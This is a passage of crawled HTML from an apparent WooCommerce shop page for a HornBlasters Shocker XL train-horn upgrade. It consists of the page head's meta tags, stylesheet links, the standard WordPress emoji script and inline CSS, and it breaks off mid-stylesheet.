

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/
body_size: 46056
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.elitekustomzfabrication.com/xmlrpc.php">

	
	<title>HORNBLASTERS Shocker XL 6 Horn Upgrade &#8211; Elite Kustomz Fabrication</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.elitekustomzfabrication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Feed" href="https://www.elitekustomzfabrication.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Comments Feed" href="https://www.elitekustomzfabrication.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; HORNBLASTERS Shocker XL 6 Horn Upgrade Comments Feed" href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elitekustomzfabrication.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitekustomzfabrication.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_grid_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_grid/assets/css/frontend/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_slider_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_banner_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/banner/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/_vendor/swiper/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-slider-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-categories-grid-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-carousel-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-scattered-product-list-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/scattered_product_list/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-reveal-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-shop-by-outfit-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_shop_by_outfit/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mt-social-media-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-category-header-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/addons/assets/css/wc-category-header-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mt-social-sharing-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-secondary-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/styles.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mr_tailor-default-style-inline-css' type='text/css'>
 .st-content{background-color:#ffff00}@media only screen and (min-width:40.063em){.st-content{background-image:url( )}}.slide-from-right, .slide-from-left, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffff00}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:#ffff00;border-color:#696969 !important}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale{color:#ffff00}h1, h2, h3, h4, h5, h6, a, .button, button, input[type="button"], input[type="reset"], input[type="submit"], label, .label, label span, .site-title, .wishlist_items_number, .shopping_bag_items_number, #site-navigation-top-bar, #site-top-bar .site-top-message, .mobile-navigation, .main-navigation, .variation dd p, p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .woocommerce-account table.account-orders-table tbody tr td:before, .top-headers-wrapper .site-tools ul li a span, .woocommerce-result-count, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .select2-results__option, .woocommerce-breadcrumb, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, .comment-respond label, .pswp.pswp--open .pswp__top-bar .pswp__counter, blockquote cite, .widget .tagcloud a, table thead th, .woocommerce div.product form.cart div.label label, .woocommerce-page div.product form.cart div.label label, .woocommerce #content div.product form.cart div.label label, .woocommerce-page #content div.product form.cart div.label label, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .wc-block-grid__product-onsale, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping-calculator-button, .woocommerce-page .cart-collaterals .shipping-calculator-button, .woocommerce form .form-row label, .woocommerce-page form .form-row label, .site-tools, .post-edit-link, .comment-edit-link, .comment-reply-link, .slider_button, .go_home, .filters_button, .woocommerce-ordering, .add_to_wishlist, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wishlist-in-stock, .wishlist-out-of-stock, tr.shipping > td:first-of-type, .checkout_coupon .woocommerce-info, .woocommerce-wishlist .wishlist-empty, .check_label_radio, .order_details .title, .order_details li, .customer_details dt, .account_view_link, p.demo_store, .order_details_footer tr td:first-of-type, .wpcf7, .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen a, .product_meta > span, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .wpb_tour.wpb_content_element .wpb_tabs_nav li a, .mobile-menu-text, .trigger-share-list, .shortcode_banner_simple_height_bullet span, .select2-container .select2-selection, select.topbar-language-switcher, select.wcml_currency_switcher, .blog-isotope .more-link, .blog-isotope .post_meta_archive, .product_after_shop_loop .price, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a, .woocommerce-message a, .woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce .cart-collaterals .shipping, .woocommerce .cart-collaterals .cart-subtotal, .post_header_date, .blog-list-date, .comment-metadata, .more-link, .vc_btn, .nav-previous a, .nav-next a, .wc-block-grid__product-price, .wc-block-order-select label.wc-block-order-select__label, .wp-block-latest-posts li .wp-block-latest-posts__post-date, .product_meta span a, .product_meta span span, .comments-title, .copyright_text, .order_details li strong, .wpcf7 input, .cart-subtotal .amount, .order-total .amount, .wpb_tabs .ui-widget, .wpb_tour .ui-widget, .wpb_accordion .ui-widget, .widget ul small.count, .content-area blockquote.wp-block-quote p, .content-area .wp-block-pullquote p, .woocommerce #payment .payment_method_paypal .about_paypal, .shortcode_title.main_font, .remember-me, .woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline, .nav-next-title, .nav-previous-title, .woocommerce-MyAccount-navigation ul li, .woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation, .wc-block-grid__product-add-to-cart *, .categories_grid .category_name, ul.products li.product .woocommerce-loop-category__title, .main-navigation .sub-menu li a, .wp-block-latest-posts li a, .wp-block-latest-posts li a, .widget_shopping_cart, .product p.price, .amount, .tabs li a, .blog-list-day, .edit-account legend, .add_to_cart_inline .amount, .vc_tta-title-text, .wc-block-grid__product-title, #comments .comment-reply-title, .minicart_text, .widget_shopping_cart .total *, .woocommerce-review__author, .comment-reply-title, .add_to_wishlist span, .woocommerce-ordering 